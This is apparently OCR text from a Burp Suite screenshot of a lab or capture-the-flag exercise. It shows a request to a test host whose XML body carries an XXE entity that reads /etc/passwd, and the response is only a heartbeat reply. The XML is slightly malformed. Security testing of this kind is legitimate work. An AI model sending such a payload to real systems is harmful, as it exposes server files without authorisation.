 1 × +
Send Cancel < ▾ > ▾ Target: http://10.10.10.62:
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=
utf8mb4_unicode_ci; phpMyAdmin=hq0fdj2i9j830p7ttq5uq186ii
10 Connection: close
11 Content-Length: 122
12
13 <?xml version="1.0" encoding="UTF-8"?
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"]>
15
16 <testing>
&xxe;
</test>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jun 2024 19:25:40 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {"Heartbeat":{"Ping":"Pong"}}
9
10
Search 0 highlights
Inspector
Request attributes
Request query parameter
Request body parameters
Request cookies
Request headers
Response headers